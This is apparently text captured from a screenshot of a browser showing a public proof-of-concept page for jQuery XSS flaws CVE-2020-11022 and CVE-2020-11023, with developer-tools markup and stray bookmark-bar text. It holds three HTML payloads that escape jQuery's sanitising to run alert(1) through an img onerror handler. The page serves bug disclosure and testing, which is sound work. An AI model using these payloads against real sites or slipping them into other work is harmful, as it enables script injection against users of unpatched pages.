 应用 YouTube 学习解析 博客 个人 ctf整理
vulnerabledoma.in 显示
1
确定
PoCs of XSS bugs fixed in jQuery 3.5.0. You can find the details in
PoC 1
Assign to innerHTML Append via .html()
<style><style /><img src=x onerror=alert(1)>
PoC 2 (Only jQuery 3.x affected)
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
<!DOCTYPE html>
<html>
<head>…</head>
<body>
<script>…</script>
<h1>jQuery XSS Examples (CVE-2020-11022/CVE-2020-11023)</h1>
<p>…</p>
<h2>PoC 1</h2>
<button onclick="test(1)">Assign to innerHTML</button>
<button onclick="test(1,true)">Append via .html()</button>
<xmp id="poc1"> <style><style /><img src=x onerror=alert(1)> </xmp>
<h2>PoC 2 (Only jQuery 3.x affected)</h2>
<button onclick="test(2)">Assign to innerHTML</button>
<button onclick="test(2,true)">Append via .html()</button>
<xmp id="poc2"> <img alt="<x" title="/><img src=x onerror=alert(1)>"> </xmp>
<h2>PoC 3</h2>
<button onclick="test(3)">Assign to innerHTML</button>
<button onclick="test(3,true)">Append via .html()</button>
<xmp id="poc3"> <option><style></option></select><img src=x onerror=alert(1)></style> </xmp>
<div id="div"> == $0
<style><style ></style>
<img src="x" onerror="alert(1)">
</div>
</body>
</html>